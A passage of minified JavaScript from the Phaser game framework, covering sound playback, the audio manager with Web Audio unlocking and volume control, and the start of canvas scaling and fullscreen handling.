this.markers[t]},onEndedHandler:function(){this._sound&&(this._removeOnEndedHandler(),this.isPlaying=!1,this.currentTime=this.durationMS,this.stop(),this.playOnce&&(this._markedToDelete=!0,this._removeFromSoundManager=!0),this._markedToDelete&&(this._disconnectSource(),this._removeFromSoundManager?this.game.sound.remove(this):(this.markers={},this.context=null,this._buffer=null,this.externalNode=null,this.onDecoded.dispose(),this.onPlay.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.onLoop.dispose(),this.onStop.dispose(),this.onMute.dispose(),this.onMarkerComplete.dispose())))},update:function(){if(this.game.cache.checkSoundKey(this.key)){this.isDecoded&&!this._onDecodedEventDispatched&&(this.onDecoded.dispatch(this),this._onDecodedEventDispatched=!0),this.pendingPlayback&&this.game.cache.isSoundReady(this.key)&&(this.pendingPlayback=!1,this.play(this._tempMarker,this._tempPosition,this._tempVolume,this._tempLoop));var t=this.game.time.time;if(this.isPlaying){if(this._pendingStart){var e=this._sound.currentTime;if(!(e>((this.paused?this._tempPause:0)||this.position||0)))return;this._pendingStart=!1,this.startTime=t-1e3*e,this.stopTime=this.startTime+this.durationMS}this.currentTime=t-this.startTime,this.currentTime>=this.durationMS&&(this.usingWebAudio?this.loop?(this.onLoop.dispatch(this),this.isPlaying=!1,""===this.currentMarker?(this.currentTime=0,this.startTime=t,this.isPlaying=!0):(this.onMarkerComplete.dispatch(this.currentMarker,this),this.play(this.currentMarker,0,this.volume,!0,!0,!1))):""!==this.currentMarker&&this.stop():this.loop?(this.onLoop.dispatch(this),""===this.currentMarker&&(this.currentTime=0,this.startTime=t),this.isPlaying=!1,this.play(this.currentMarker,0,this.volume,!0,!0,!1)):this.stop())}}else this.destroy()},loopFull:function(t){return this.play(null,0,t,!0)},play:function(t,e,i,s,r,n){if(void 0!==t&&!1!==t&&null!==t||(t=""),void 0===r&&(r=!0),void 0===n&&(n=!0),this.isPlaying&&!this.allowMultiple&&!r&&!this.override)return this;if(this._sound&&this.isPlaying&&!this.allowMultiple&&(this.override||r)&&(this.usingWebAudio?this._stopSourceAndDisconnect():this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0),this.isPlaying=!1),""===t&&0<Object.keys(this.markers).length)return this;if(""!==t){if(!this.markers[t])return console.warn("Phaser.Sound.play: audio marker "+t+" doesn't exist"),this;this.currentMarker=t,this.position=this.markers[t].start,this.volume=this.markers[t].volume,this.loop=this.markers[t].loop,this.duration=this.markers[t].duration,this.durationMS=this.markers[t].durationMS,void 0!==i&&(this.volume=i),void 0!==s&&(this.loop=s),this._tempMarker=t,this._tempPosition=this.position,this._tempVolume=this.volume,this._tempLoop=this.loop}else e=e||0,void 0===i&&(i=this._volume),void 0===s&&(s=this.loop),this.position=Math.max(0,e),this.volume=i,this.loop=s,this.duration=0,this.durationMS=0,this._tempMarker=t,this._tempPosition=e,this._tempVolume=i,this._tempLoop=s;return this.usingWebAudio?this.game.cache.isSoundDecoded(this.key)?(this._createSourceAndConnect(),this.loop&&""===t&&(this._sound.loop=!0),this.loop||""!==t||this._addOnEndedHandler(),this.totalDuration=this._sound.buffer.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=Math.ceil(1e3*this.totalDuration)),this.loop&&""===t?this._startSource(0,0):this._startSource(0,this.position,this.duration),this.isPlaying=!0,this.paused=!1,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,n&&this.onPlay.dispatch(this)):(this.pendingPlayback=!0,this.game.cache.getSound(this.key)&&!1===this.game.cache.getSound(this.key).isDecoding&&this.game.sound.decode(this.key,this)):this.game.cache.getSound(this.key)&&this.game.cache.getSound(this.key).locked?(this.game.cache.reloadSound(this.key),this.pendingPlayback=!0):this._sound&&(this.game.device.cocoonJS||4===this._sound.readyState)?(this._sound.play(),this._sound.loop=this.loop,this.totalDuration=this._sound.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=1e3*this.totalDuration),this._globalVolume=this.game.sound.volume,this._sound.currentTime=this.position,this._sound.muted=this._muted,this._muted||this.game.sound.mute?this._sound.volume=0:this._sound.volume=this._volume*this._globalVolume,this._pendingStart=!this.currentMarker,this.isPlaying=!0,this.paused=!1,this._tempPause=0,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,n&&this.onPlay.dispatch(this)):this.pendingPlayback=!0,this.playOnce&&(this.loop&&console.warn("Phaser.Sound.play: audio clip "+this.name+" cannot be deleted while looping."),this._markedToDelete=!0,this._removeFromSoundManager=!0),this},restart:function(t,e,i,s){t=t||"",e=e||0,i=i||1,void 0===s&&(s=!1),this.play(t,e,i,s,!0)},pause:function(){this.isPlaying&&(this.paused=!0,this.pausedPosition=this.currentTime,this.pausedTime=this.game.time.time,this._tempPause=this._sound.currentTime,this.onPause.dispatch(this),this.stop())},resume:function(){if(this.paused){if(this.usingWebAudio){var t=Math.max(0,this.position+this.pausedPosition/1e3);this._createSourceAndConnect(),""===this.currentMarker&&(this.loop?this._sound.loop=!0:this._addOnEndedHandler());var e=this.duration-this.pausedPosition/1e3;this.loop&&""===this.currentMarker?this._startSource(0,t):this._startSource(0,t,e)}else this._pendingStart=!this.currentMarker,this._sound.currentTime=this._tempPause,this._tempPause=0,this._sound.play();this.isPlaying=!0,this.paused=!1,this.startTime+=this.game.time.time-this.pausedTime,this.onResume.dispatch(this)}},stop:function(){if(this.isPlaying&&this._sound&&(this.usingWebAudio?this._stopSourceAndDisconnect():this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0)),this.pendingPlayback=!1,this.isPlaying=!1,!this.paused){var t=this.currentMarker;""!==this.currentMarker&&this.onMarkerComplete.dispatch(this.currentMarker,this),this.currentMarker="",null!==this.fadeTween&&this.fadeTween.stop(),this.onStop.dispatch(this,t)}},fadeIn:function(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=this.currentMarker),this.paused||(this.play(i,0,0,e),this.fadeTo(t,1))},fadeOut:function(t){this.fadeTo(t,0)},fadeTo:function(t,e){this.isPlaying&&!this.paused&&e!==this.volume&&(void 0===t&&(t=1e3),void 0!==e?(this.fadeTween=this.game.add.tween(this).to({volume:e},t,W.Easing.Linear.None,!0),this.fadeTween.onComplete.add(this.fadeComplete,this)):console.warn("Phaser.Sound.fadeTo: No Volume Specified."))},fadeComplete:function(){this.onFadeComplete.dispatch(this,this.volume),0===this.volume&&this.stop()},updateGlobalVolume:function(t){this.usingAudioTag&&this._sound&&(this._globalVolume=t,this._sound.volume=this._globalVolume*this._volume)},destroy:function(t){void 0===t&&(t=!0),this._markedToDelete=!0,this._removeFromSoundManager=t,this.stop(),t?this.game.sound.remove(this):(this.markers={},this.context=null,this._buffer=null,this.externalNode=null,this.onDecoded.dispose(),this.onPlay.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.onLoop.dispose(),this.onStop.dispose(),this.onMute.dispose(),this.onMarkerComplete.dispose())},_createSourceAndConnect:function(){this._sound=this.context.createBufferSource(),this._sound.connect(this.externalNode||this.gainNode),this._buffer=this.game.cache.getSoundData(this.key),this._sound.buffer=this._buffer,this._sourceId++},_disconnectSource:function(){this._sound.disconnect(this.externalNode||this.gainNode)},_startSource:function(t,e,i){void 0===i?this._sound.start(t||0,e||0):this._sound.start(t||0,e||0,i)},_stopSourceAndDisconnect:function(){this._removeOnEndedHandler();try{this._sound.stop(0)}catch(t){}this._disconnectSource(),this._sound=null},_addOnEndedHandler:function(){this._sound.onended=this.onEndedHandler.bind(this)},_removeOnEndedHandler:function(){this._sound.onended=null}},W.Sound.prototype.constructor=W.Sound,Object.defineProperty(W.Sound.prototype,"isDecoding",{get:function(){return this.game.cache.getSound(this.key).isDecoding}}),Object.defineProperty(W.Sound.prototype,"isDecoded",{get:function(){return this.game.cache.isSoundDecoded(this.key)}}),Object.defineProperty(W.Sound.prototype,"mute",{get:function(){return this._muted||this.game.sound.mute},set:function(t){(t=t||!1)!==this._muted&&(t?(this._muted=!0,this._muteVolume=this._tempVolume,this.usingWebAudio?this.gainNode.gain.value=0:this.usingAudioTag&&this._sound&&(this._sound.volume=0)):(this._muted=!1,this.usingWebAudio?this.gainNode.gain.value=this._muteVolume:this.usingAudioTag&&this._sound&&(this._sound.volume=this._muteVolume)),this.onMute.dispatch(this))}}),Object.defineProperty(W.Sound.prototype,"volume",{get:function(){return this._volume},set:function(t){this.usingAudioTag&&(t=this.game.math.clamp(t,0,1)),this._muted?this._muteVolume=t:(this._tempVolume=t,this._volume=t,this.usingWebAudio?this.gainNode.gain.value=t:this.usingAudioTag&&this._sound&&(this._sound.volume=this._globalVolume*t))}}),Object.defineProperty(W.Sound.prototype,"sourceId",{get:function(){return this._sound?this._sourceId:null}}),W.SoundManager=function(t){this.game=t,this.onSoundDecode=new W.Signal,this.onVolumeChange=new W.Signal,this.onMute=new W.Signal,this.onUnMute=new W.Signal,this.onTouchUnlock=new W.Signal,this.onStateChange=new W.Signal,this.context=null,this.baseLatency=null,this.usingWebAudio=!1,this.usingAudioTag=!1,this.noAudio=!1,this.connectToMaster=!0,this.touchLocked=!1,this.channels=32,this.muteOnPause=!0,this._codeMuted=!1,this._muted=!1,this._unlockSource=null,this._volume=1,this._sounds=[],this._watchList=new W.ArraySet,this._watching=!1,this._watchCallback=null,this._watchContext=null,this._onClick=this._onClick.bind(this),this._onStateChange=this._onStateChange.bind(this)},W.SoundManager.prototype={boot:function(){var t=this.game.device,e=window.PhaserGlobal;if(t.iOS&&!1===t.webAudio&&(this.channels=1),e){if(!0===e.disableAudio)return this.noAudio=!0,void(this.touchLocked=!1);if(!0===e.disableWebAudio)return this.usingAudioTag=!0,void(this.touchLocked=!1)}if(e&&e.audioContext)this.context=e.audioContext;else{var i=window.AudioContext||window.webkitAudioContext;if(i)try{this.context=new i}catch(t){this.context=null,this.usingWebAudio=!1,this.touchLocked=!1,console.warn(t)}}if(null===this.context){if(void 0===window.Audio)return void(this.noAudio=!0);this.usingAudioTag=!0}else this.usingWebAudio=!0,this.baseLatency=this.context.baseLatency||256/(this.context.sampleRate||44100),void 0===this.context.createGain?this.masterGain=this.context.createGainNode():this.masterGain=this.context.createGain(),this.masterGain.gain.value=1,this.masterGain.connect(this.context.destination),this.context.onstatechange=this._onStateChange,"suspended"===this.context.state&&this.game.canvas.addEventListener("click",this._onClick);this.noAudio||t.needsTouchUnlock()&&this.setTouchLock()},setTouchLock:function(){this.noAudio||window.PhaserGlobal&&!0===window.PhaserGlobal.disableAudio||(this.game.input.addTouchLockCallback(this.unlock,this,!0),this.touchLocked=!0)},setTouchUnlock:function(){this.touchLocked=!1,this._unlockSource=null,this.onTouchUnlock.dispatch()},webAudioIsSuspended:function(){return this.usingWebAudio&&"suspended"===this.context.state},resumeWebAudio:function(){if(this.usingWebAudio)return this.context.resume()},resumeWebAudioIfSuspended:function(){if(this.webAudioIsSuspended())return this.context.resume()},unlock:function(){if(this.noAudio||!this.touchLocked||null!==this._unlockSource)return!0;if(this.usingAudioTag)this.setTouchUnlock();else if(this.usingWebAudio){var t=this.context.createBuffer(1,1,22050);this._unlockSource=this.context.createBufferSource(),this._unlockSource.buffer=t,this._unlockSource.connect(this.context.destination);var e=this;this._unlockSource.onended=function(){e.setTouchUnlock(),e.resumeWebAudioIfSuspended()},void 0===this._unlockSource.start?this._unlockSource.noteOn(0):this._unlockSource.start(0),this.resumeWebAudioIfSuspended()}return!0},stopAll:function(){if(!this.noAudio)for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].stop()},pauseAll:function(){if(!this.noAudio)for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].pause()},resumeAll:function(){if(!this.noAudio)for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].resume()},decode:function(e,i){i=i||null;var t=this.game.cache.getSoundData(e);if(t&&!1===this.game.cache.isSoundDecoded(e)){this.game.cache.updateSound(e,"isDecoding",!0);var s=this;try{this.context.decodeAudioData(t,function(t){s.game.isBooted&&t&&(s.game.cache.decodedSound(e,t),s.onSoundDecode.dispatch(e,i))})}catch(t){}}},setDecodedCallback:function(t,e,i){"string"==typeof t&&(t=[t]),this._watchList.reset();for(var s=0;s<t.length;s++)t[s]instanceof W.Sound?this.game.cache.isSoundDecoded(t[s].key)||this._watchList.add(t[s].key):this.game.cache.isSoundDecoded(t[s])||this._watchList.add(t[s]);0===this._watchList.total?(this._watching=!1,e.call(i)):(this._watching=!0,this._watchCallback=e,this._watchContext=i)},update:function(){if(!this.noAudio){if(!this.webAudioIsSuspended())for(var t=0;t<this._sounds.length;t++)this._sounds[t].update();if(this._watching){for(var e=this._watchList.first;e;)this.game.cache.isSoundDecoded(e)&&this._watchList.remove(e),e=this._watchList.next;0===this._watchList.total&&(this._watching=!1,this._watchCallback.call(this._watchContext))}}},add:function(t,e,i,s){void 0===e&&(e=1),void 0===i&&(i=!1),void 0===s&&(s=this.connectToMaster);var r=new W.Sound(this.game,t,e,i,s);return this._sounds.push(r),r},addSprite:function(t){return new W.AudioSprite(this.game,t)},remove:function(t){for(var e=this._sounds.length;e--;)if(this._sounds[e]===t)return this._sounds[e].destroy(!1),this._sounds.splice(e,1),!0;return!1},removeAll:function(){this.stopAll();for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].destroy();this._sounds.length=0},removeByKey:function(t){for(var e=this._sounds.length,i=0;e--;)this._sounds[e].key===t&&(this._sounds[e].destroy(!1),this._sounds.splice(e,1),i++);return i},play:function(t,e,i){if(!this.noAudio){var s=this.add(t,e,i);return s.play(),s}},setMute:function(){if(!this._muted){this._muted=!0,this.usingWebAudio&&(this._muteVolume=this.masterGain.gain.value,this.masterGain.gain.value=0);for(var t=0;t<this._sounds.length;t++)this._sounds[t].usingAudioTag&&(this._sounds[t].mute=!0);this.onMute.dispatch()}},unsetMute:function(){if(this._muted&&!this._codeMuted){this._muted=!1,this.usingWebAudio&&(this.masterGain.gain.value=this._muteVolume);for(var t=0;t<this._sounds.length;t++)this._sounds[t].usingAudioTag&&(this._sounds[t].mute=!1);this.onUnMute.dispatch()}},gamePaused:function(){this.muteOnPause&&this.setMute()},gameResumed:function(){if(this.muteOnPause&&this.unsetMute(),this.usingWebAudio&&"running"!==this.context.state){var t=this;setTimeout(function(){t.context&&(t.context.suspend(),t.context.resume())},100)}},destroy:function(){this.removeAll(),this.onMute.dispose(),this.onSoundDecode.dispose(),this.onStateChange.dispose(),this.onTouchUnlock.dispose(),this.onUnMute.dispose(),this.onVolumeChange.dispose(),this.game.canvas.removeEventListener("click",this._onClick),this.context&&(this.context.onstatechange=null,window.PhaserGlobal?window.PhaserGlobal.audioContext=this.context:this.context.close&&this.context.close(),this.context=null)},_onStateChange:function(){this.onStateChange.dispatch(this.context.state)},_onClick:function(){this.resumeWebAudioIfSuspended(),this.game.canvas.removeEventListener("click",this._onClick)}},W.SoundManager.prototype.constructor=W.SoundManager,Object.defineProperty(W.SoundManager.prototype,"mute",{get:function(){return this._muted},set:function(t){if(t){if(this._muted)return;this._codeMuted=!0,this.setMute()}else{if(!this._muted)return;this._codeMuted=!1,this.unsetMute()}}}),Object.defineProperty(W.SoundManager.prototype,"volume",{get:function(){return this._volume},set:function(t){if(t<0?t=0:1<t&&(t=1),this._volume!==t){if(this._volume=t,this.usingWebAudio)this.masterGain.gain.value=t;else for(var e=0;e<this._sounds.length;e++)this._sounds[e].usingAudioTag&&this._sounds[e].updateGlobalVolume(t);this.onVolumeChange.dispatch(t)}}}),W.ScaleManager=function(t,e,i){this.game=t,this.dom=W.DOM,this.grid=null,this.width=0,this.height=0,this.minWidth=null,this.maxWidth=null,this.minHeight=null,this.maxHeight=null,this.offset=new W.Point,this.forceLandscape=!1,this.forcePortrait=!1,this.incorrectOrientation=!1,this._pageAlignHorizontally=!1,this._pageAlignVertically=!1,this.onOrientationChange=new W.Signal,this.enterIncorrectOrientation=new W.Signal,this.leaveIncorrectOrientation=new W.Signal,this.hasPhaserSetFullScreen=!1,this.fullScreenTarget=null,this._createdFullScreenTarget=null,this.onFullScreenInit=new W.Signal,this.onFullScreenChange=new W.Signal,this.onFullScreenError=new W.Signal,this.screenOrientation=this.dom.getScreenOrientation(),this.scaleFactor=new W.Point(1,1),this.scaleFactorInversed=new W.Point(1,1),this.margin={left:0,top:0,right:0,bottom:0,x:0,y:0},this.bounds=new W.Rectangle,this.aspectRatio=0,this.sourceAspectRatio=0,this.event=null,this.windowConstraints={right:"layout",bottom:""},this.compatibility={supportsFullScreen:!1,orientationFallback:null,noMargins:!1,scrollTo:null,forceMinimumDocumentHeight:!1,canExpandParent:!0,clickTrampoline:""},this._scaleMode=W.ScaleManager.NO_SCALE,this._fullScreenScaleMode=W.ScaleManager.NO_SCALE,this.parentIsWindow=!1,this.parentNode=null,this.parentScaleFactor=new W.Point(1,1),this.trackParentInterval=2e3,this.onSizeChange=new W.Signal,this.onResize=null,this.onResizeContext=null,this._pendingScaleMode=null,this._fullScreenRestore=null,this._gameSize=new W.Rectangle,this._userScaleFactor=new W.Point(1,1),this._userScaleTrim=new W.Point(0,0),this._lastUpdate=0,this._updateThrottle=0,this._updateThrottleReset=100,this._parentBounds=new W.Rectangle,this._tempBounds=new W.Rectangle,this._lastReportedCanvasSize=new W.Rectangle,this._lastReportedGameSize=new W.Rectangle,this._booted=!1,t.config&&this.parseConfig(t.config),this.setupScale(e,i)},W.ScaleManager.EXACT_FIT=0,W.ScaleManager.NO_SCALE=1,W.ScaleManager.SHOW_ALL=2,W.ScaleManager.RESIZE=3,W.ScaleManager.USER_SCALE=4,W.ScaleManager.MODES=["EXACT_FIT","NO_SCALE","SHOW_ALL","RESIZE","USER_SCALE"],W.ScaleManager.prototype={boot:function(){var t=this.compatibility;t.supportsFullScreen=this.game.device.fullscreen&&!this.game.device.cocoonJS,this.game.device.iPad||this.game.device.webApp||this.game.device.desktop||(this.game.device.android&&!this.game.device.chrome?t.scrollTo=new W.Point(0,1):t.scrollTo=new W.Point(0,0)),this.game.device.desktop?(t.orientationFallback="screen",t.clickTrampoline="when-not-mouse"):(t.orientationFallback="",t.clickTrampoline="");var e=this;this._orientationChange=function(t){return e.orientationChange(t)},this._windowResize=function(t){return e.windowResize(t)},window.addEventListener("orientationchange",this._orientationChange,!1),window.addEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(this._fullScreenChange=function(t){return e.fullScreenChange(t)},this._fullScreenError=function(t){return e.fullScreenError(t)},document.addEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.addEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.addEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.addEventListener("fullscreenchange",this._fullScreenChange,!1),document.addEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.addEventListener("mozfullscreenerror",this._fullScreenError,!1),document.addEventListener("MSFullscreenError",this._fullScreenError,!1),document.addEventListener("fullscreenerror",this._fullScreenError,!1)),this.game.onResume.add(this._gameResumed,this),this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.setGameSize(this.game.width,this.game.height),this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),W.FlexGrid&&(this.grid=new W.FlexGrid(this,this.width,this.height)),this._booted=!0,null!==this._pendingScaleMode&&(this.scaleMode=this._pendingScaleMode,this._pendingScaleMode=null)},parseConfig:function(t){void 0!==t.scaleMode&&(this._booted?this.scaleMode=t.scaleMode:this._pendingScaleMode=t.scaleMode),void 0!==t.fullScreenScaleMode&&(this.fullScreenScaleMode=t.fullScreenScaleMode),t.fullScreenTarget&&(this.fullScreenTarget=t.fullScreenTarget),this.pageAlignHorizontally=t.alignH||!1,this.pageAlignVertically=t.alignV||!1,t.scaleH&&t.scaleV&&this.setUserScale(t.scaleH,t.scaleV,t.trimH,t.trimV)},setupScale:function(t,e){var i,s=new W.Rectangle;""!==this.game.parent&&("string"==typeof this.game.parent?i=document.getElementById(this.game.parent):this.game.parent&&1===this.game.parent.nodeType&&(i=this.game.parent)),i?(this.parentNode=i,this.parentIsWindow=!1,this.getParentBounds(this._parentBounds,this.parentNode),s.width=this._parentBounds.width,s.height=this._parentBounds.height,this.offset.set(this._parentBounds.x,this._parentBounds.y)):(this.parentNode=null,this.parentIsWindow=!0,s.width=this.dom.visualBounds.width,s.height=this.dom.visualBounds.height,this.offset.set(0,0));var r=0,n=0;r="number"==typeof t?t:(this.parentScaleFactor.x=parseInt(t,10)/100,s.width*this.parentScaleFactor.x),n="number"==typeof e?e:(this.parentScaleFactor.y=parseInt(e,10)/100,s.height*this.parentScaleFactor.y),r=Math.floor(r),n=Math.floor(n),this._gameSize.setTo(0,0,r,n),this.updateDimensions(r,n,!1)},_gameResumed:function(){this.queueUpdate(!0)},setGameSize:function(t,e){this._gameSize.setTo(0,0,t,e),this.currentScaleMode!==W.ScaleManager.RESIZE&&this.updateDimensions(t,e,!0),this.queueUpdate(!0)},setUserScale:function(t,e,i,s,r,n){this._userScaleFactor.setTo(t,e),this._userScaleTrim.setTo(0|i,0|s),void 0===r&&(r=!0),void 0===n&&(n=!0),r&&this.queueUpdate(n)},setResizeCallback:function(t,e){this.onResize=t,this.onResizeContext=e},signalSizeChange:function(){if(!W.Rectangle.sameDimensions(this,this._lastReportedCanvasSize)||!W.Rectangle.sameDimensions(this.game,this._lastReportedGameSize)){var t=this.width,e=this.height;this._lastReportedCanvasSize.setTo(0,0,t,e),this._lastReportedGameSize.setTo(0,0,this.game.width,this.game.height),this.grid&&this.grid.onResize(t,e),this.onSizeChange.dispatch(this,t,e),this.currentScaleMode===W.ScaleManager.RESIZE&&(this.game.state.resize(t,e),this.game.load.resize(t,e))}},setMinMax:function(t,e,i,s){this.minWidth=t,this.minHeight=e,void 0!==i&&(this.maxWidth=i),void 0!==s&&(this.maxHeight=s)},preUpdate:function(){if(!(this.game.time.time<this._lastUpdate+this._updateThrottle)){var t=this._updateThrottle;this._updateThrottleReset=400<=t?0:100,this.dom.getOffset(this.game.canvas,this.offset);var e=this._parentBounds.width,i=this._parentBounds.height,s=this.getParentBounds(this._parentBounds),r=s.width!==e||s.height!==i,n=this.updateOrientationState();(r||n)&&(this.onResize&&this.onResize.call(this.onResizeContext,this,s),this.updateLayout(),this.signalSizeChange());var a=2*this._updateThrottle;this._updateThrottle<t&&(a=Math.min(t,this._updateThrottleReset)),this._updateThrottle=W.Math.clamp(a,25,this.trackParentInterval),this._lastUpdate=this.game.time.time}},pauseUpdate:function(){this.preUpdate(),this._updateThrottle=this.trackParentInterval},updateDimensions:function(t,e,i){this.width=t*this.parentScaleFactor.x,this.height=e*this.parentScaleFactor.y,this.game.width=this.width,this.game.height=this.height,this.sourceAspectRatio=this.width/this.height,this.updateScalingAndBounds(),i&&(this.game.renderer.resize(this.width,this.height),this.game.camera.setSize(this.width,this.height),this.game.world.resize(this.width,this.height))},updateScalingAndBounds:function(){this.scaleFactor.x=this.game.width/this.width,this.scaleFactor.y=this.game.height/this.height,this.scaleFactorInversed.x=this.width/this.game.width,this.scaleFactorInversed.y=this.height/this.game.height,this.aspectRatio=this.width/this.height,this.game.canvas&&this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.game.input&&this.game.input.scale&&this.game.input.scale.setTo(this.scaleFactor.x,this.scaleFactor.y)},forceOrientation:function(t,e){void 0===e&&(e=!1),!0!==t||!0!==e?(this.forceLandscape=t,this.forcePortrait=e,this.queueUpdate(!0)):console.warn("Phaser.ScaleManager: forceLandscape and forcePortrait cannot both be true.")},classifyOrientation:function(t){return"portrait-primary"===t||"portrait-secondary"===t?"portrait":"landscape-primary"===t||"landscape-secondary"===t?"landscape":null},updateOrientationState:function(){var t=this.screenOrientation,e=this.incorrectOrientation;this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),this.incorrectOrientation=this.forceLandscape&&!this.isLandscape||this.forcePortrait&&!this.isPortrait;var i=t!==this.screenOrientation,s=e!==this.incorrectOrientation;return s&&(this.incorrectOrientation?this.enterIncorrectOrientation.dispatch():this.leaveIncorrectOrientation.dispatch()),(i||s)&&this.onOrientationChange.dispatch(this,t,e),i||s},orientationChange:function(t){this.event=t,this.queueUpdate(!0)},windowResize:function(t){this.event=t,this.queueUpdate(!0)},scrollTop:function(){var t=this.compatibility.scrollTo;t&&window.scrollTo(t.x,t.y)},refresh:function(){this.scrollTop(),this.queueUpdate(!0)},updateLayout:function(){var t=this.currentScaleMode;if(t!==W.ScaleManager.RESIZE){if(this.scrollTop(),this.compatibility.forceMinimumDocumentHeight&&(document.documentElement.style.minHeight=window.innerHeight+"px"),this.incorrectOrientation?this.setMaximum():t===W.ScaleManager.EXACT_FIT?this.setExactFit():t===W.ScaleManager.SHOW_ALL?(!this.isFullScreen&&this.boundingParent&&this.compatibility.canExpandParent&&(this.setShowAll(!0),this.resetCanvas()),this.setShowAll()):t===W.ScaleManager.NO_SCALE?(this.width=this.game.width,this.height=this.game.height):t===W.ScaleManager.USER_SCALE&&(this.width=this.game.width*this._userScaleFactor.x-this._userScaleTrim.x,this.height=this.game.height*this._userScaleFactor.y-this._userScaleTrim.y),!this.compatibility.canExpandParent&&(t===W.ScaleManager.SHOW_ALL||t===W.ScaleManager.USER_SCALE)){var e=this.getParentBounds(this._tempBounds);this.width=Math.min(this.width,e.width),this.height=Math.min(this.height,e.height)}this.width=0|this.width,this.height=0|this.height,this.reflowCanvas()}else this.reflowGame()},getParentBounds:function(t,e){var i=t||new W.Rectangle,s=e||this.boundingParent,r=this.dom.visualBounds,n=this.dom.layoutBounds;if(s){var a=s.getBoundingClientRect(),o=s.offsetParent?s.offsetParent.getBoundingClientRect():s.getBoundingClientRect();i.setTo(a.left-o.left,a.top-o.top,a.width,a.height);var h=this.windowConstraints;if(h.right){var l="layout"===h.right?n:r;i.right=Math.min(i.right,l.width)}if(h.bottom){l="layout"===h.bottom?n:r;i.bottom=Math.min(i.bottom,l.height)}}else i.setTo(0,0,r.width,r.height);return i.setTo(Math.round(i.x),Math.round(i.y),Math.round(i.width),Math.round(i.height)),i},align:function(t,e){null!=t&&(this.pageAlignHorizontally=t),null!=e&&(this.pageAlignVertically=e)},alignCanvas:function(t,e){var i=this.getParentBounds(this._tempBounds),s=this.game.canvas,r=this.margin;if(t){r.left=r.right=0;var n=s.getBoundingClientRect();if(this.width<i.width&&!this.incorrectOrientation){var a=n.left-i.x,o=i.width/2-this.width/2,h=(o=Math.max(o,0))-a;r.left=Math.round(h)}s.style.marginLeft=r.left+"px",0!==r.left&&(r.right=-(i.width-n.width-r.left),s.style.marginRight=r.right+"px")}if(e){r.top=r.bottom=0;n=s.getBoundingClientRect();if(this.height<i.height&&!this.incorrectOrientation){a=n.top-i.y,o=i.height/2-this.height/2,h=(o=Math.max(o,0))-a;r.top=Math.round(h)}s.style.marginTop=r.top+"px",0!==r.top&&(r.bottom=-(i.height-n.height-r.top),s.style.marginBottom=r.bottom+"px")}r.x=r.left,r.y=r.top},reflowGame:function(){this.resetCanvas("","");var t=this.getParentBounds(this._tempBounds);this.updateDimensions(t.width,t.height,!0)},reflowCanvas:function(){this.incorrectOrientation||(this.width=W.Math.clamp(this.width,this.minWidth||0,this.maxWidth||this.width),this.height=W.Math.clamp(this.height,this.minHeight||0,this.maxHeight||this.height)),this.resetCanvas(),this.compatibility.noMargins||(this.isFullScreen&&this._createdFullScreenTarget?this.alignCanvas(!0,!0):this.alignCanvas(this.pageAlignHorizontally,this.pageAlignVertically)),this.updateScalingAndBounds()},resetCanvas:function(t,e){void 0===t&&(t=this.width+"px"),void 0===e&&(e=this.height+"px");var i=this.game.canvas;this.compatibility.noMargins||(i.style.marginLeft="",i.style.marginTop="",i.style.marginRight="",i.style.marginBottom=""),i.style.width=t,i.style.height=e},queueUpdate:function(t){t&&(this._parentBounds.width=0,this._parentBounds.height=0),this._updateThrottle=this._updateThrottleReset},reset:function(t){t&&this.grid&&this.grid.reset()},setMaximum:function(){this.width=this.dom.visualBounds.width,this.height=this.dom.visualBounds.height},setShowAll:function(t){var e,i=this.getParentBounds(this._tempBounds),s=i.width,r=i.height;e=t?Math.max(r/this.game.height,s/this.game.width):Math.min(r/this.game.height,s/this.game.width),this.width=Math.round(this.game.width*e),this.height=Math.round(this.game.height*e)},setExactFit:function(){var t=this.getParentBounds(this._tempBounds);this.width=t.width,this.height=t.height,this.isFullScreen||(this.maxWidth&&(this.width=Math.min(this.width,this.maxWidth)),this.maxHeight&&(this.height=Math.min(this.height,this.maxHeight)))},createFullScreenTarget:function(){var t=document.createElement("div");return t.style.margin="0",t.style.padding="0",t.style.background="#000",t},startFullScreen:function(t,e,i){if(this.isFullScreen)return!1;if(this.compatibility.supportsFullScreen){if("when-not-mouse"===this.compatibility.clickTrampoline){var s=this.game.input;if(s.activePointer&&s.activePointer!==s.mousePointer&&(e||!1!==e))return void s.activePointer.addClickTrampoline("startFullScreen",this.startFullScreen,this,[t,!1])}void 0!==t&&this.game.renderType===W.CANVAS&&(this.game.stage.smoothed=t);var r=this.fullScreenTarget;r||(this.cleanupCreatedTarget(),this._createdFullScreenTarget=this.createFullScreenTarget(),r=this._createdFullScreenTarget);var n={targetElement:r};if(this.hasPhaserSetFullScreen=!0,this.onFullScreenInit.dispatch(this,n),this._createdFullScreenTarget){var a=this.game.canvas;a.parentNode.insertBefore(r,a),r.appendChild(a)}return void 0===i&&(i={navigationUI:"hide"}),this.game.device.fullscreenKeyboard?r[this.game.device.requestFullscreen](Element.ALLOW_KEYBOARD_INPUT):r[this.game.device.requestFullscreen](i),!0}var 